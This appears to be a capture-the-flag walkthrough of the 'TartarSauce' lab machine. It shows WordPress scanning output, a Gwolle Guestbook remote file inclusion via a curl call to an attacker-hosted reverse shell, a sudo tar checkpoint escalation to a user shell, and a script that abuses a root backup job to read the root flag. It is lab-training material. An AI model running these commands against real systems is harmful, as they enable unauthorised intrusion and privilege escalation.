[+] The external WP-Cron seems to be enabled: http://10.10.10.88/webservices/wp/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.9.4 identified (Insecure, released on 2018-02-06).
| Found By: Emoji Settings (Passive Detection)
| - http://10.10.10.88/webservices/wp/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.4'
| Confirmed By: Meta Generator (Passive Detection)
| - http://10.10.10.88/webservices/wp/, Match: 'WordPress 4.9.4'
[i] The main theme could not be detected.
[+] Enumerating Most Popular Plugins (via Aggressive Methods)
Checking Known Locations - Time: 00:01:04 <==========================================================================================================================================================> (1500 / 1500) 100.00% Time: 00:01:04
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] akismet
| Location: http://10.10.10.88/webservices/wp/wp-content/plugins/akismet/
| Last Updated: 2023-09-13T20:24:00.000Z
| Readme: http://10.10.10.88/webservices/wp/wp-content/plugins/akismet/readme.txt
| [!] The version is out of date, the latest version is 5.3
|
| Found By: Known Locations (Aggressive Detection)
| - http://10.10.10.88/webservices/wp/wp-content/plugins/akismet/, status: 200
|
| Version: 4.0.3 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://10.10.10.88/webservices/wp/wp-content/plugins/akismet/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://10.10.10.88/webservices/wp/wp-content/plugins/akismet/readme.txt
[+] gwolle-gb
| Location: http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/
| Last Updated: 2023-09-29T11:20:00.000Z
| Readme: http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/readme.txt
| [!] The version is out of date, the latest version is 4.6.1
|
| Found By: Known Locations (Aggressive Detection)
| - http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/, status: 200
|
| Version: 2.3.10 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/readme.txt
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Tue Oct 17 19:10:26 2023
[+] Requests Done: 1510
[+] Cached Requests: 32
[+] Data Sent: 449.591 KB
[+] Data Received: 261.322 KB
[+] Memory used: 200.883 MB
[+] Elapsed time: 00:01:07
- We have few plugins installed
- http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/readme.txt
- If we check changelogs, we see that the actual version is
1.5.3

- RFI in
1.5.3 version of Gwolle Guestbook WordPress plugincurl http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.16.9/test

- I’ll have to rename a reverse shell file to
wp-load.php- I used
/usr/share/webshells/php/php-reverse-shell.php

User
www-data@TartarSauce:/var/www/html$ sudo -l
Matching Defaults entries for www-data on TartarSauce:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on TartarSauce:
(onuma) NOPASSWD: /bin/tar
www-data@TartarSauce:/var/www/html$ sudo -u onuma /bin/tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash
/bin/tar: Removing leading `/' from member names
onuma@TartarSauce:/var/www/html$ id
uid=1000(onuma) gid=1000(onuma) groups=1000(onuma),24(cdrom),30(dip),46(plugdev)
onuma@TartarSauce:/var/www/html$
Root

onuma@TartarSauce:/tmp$ cat /usr/sbin/backuperer
#!/bin/bash
#-------------------------------------------------------------------------------------
# backuperer ver 1.0.2 - by ȜӎŗgͷͼȜ
# ONUMA Dev auto backup program
# This tool will keep our webapp backed up incase another skiddie defaces us again.
# We will be able to quickly restore from a backup in seconds ;P
#-------------------------------------------------------------------------------------
# Set Vars Here
basedir=/var/www/html
bkpdir=/var/backups
tmpdir=/var/tmp
testmsg=$bkpdir/onuma_backup_test.txt
errormsg=$bkpdir/onuma_backup_error.txt
tmpfile=$tmpdir/.$(/usr/bin/head -c100 /dev/urandom |sha1sum|cut -d' ' -f1)
check=$tmpdir/check
# formatting
printbdr()
{
for n in $(seq 72);
do /usr/bin/printf $"-";
done
}
bdr=$(printbdr)
# Added a test file to let us see when the last backup was run
/usr/bin/printf $"$bdr\nAuto backup backuperer backup last ran at : $(/bin/date)\n$bdr\n" > $testmsg
# Cleanup from last time.
/bin/rm -rf $tmpdir/.* $check
# Backup onuma website dev files.
/usr/bin/sudo -u onuma /bin/tar -zcvf $tmpfile $basedir &
# Added delay to wait for backup to complete if large files get added.
/bin/sleep 30
# Test the backup integrity
integrity_chk()
{
/usr/bin/diff -r $basedir $check$basedir
}
/bin/mkdir $check
/bin/tar -zxvf $tmpfile -C $check
if [[ $(integrity_chk) ]]
then
# Report errors so the dev can investigate the issue.
/usr/bin/printf $"$bdr\nIntegrity Check Error in backup last ran : $(/bin/date)\n$bdr\n$tmpfile\n" >> $errormsg
integrity_chk >> $errormsg
exit 2
else
# Clean up and save archive to the bkpdir.
/bin/mv $tmpfile $bkpdir/onuma-www-dev.bak
/bin/rm -rf $check .*
exit 0
fi
- We can exploit it by adding a link to
/root/root.txt to archive during sleep- The content of the flag will be displayed in error logs
- The archive will be located in
/var/tmp/.[hash] - We will use script
#!/bin/bash
file=$(find /var/tmp -type f -name ".*")
cp $file .
filename=$(echo $file | cut -d'/' -f4)
tar -zxf $filename
rm var/www/html/robots.txt
ln -s /root/root.txt var/www/html/robots.txt
rm $filename
tar czf $filename var
mv $filename $file
rm $filename
rm -rf var
tail -f /var/backups/onuma_backup_error.txt
- As soon as we see an archive in
/var/tmp, we execute our script and get our flag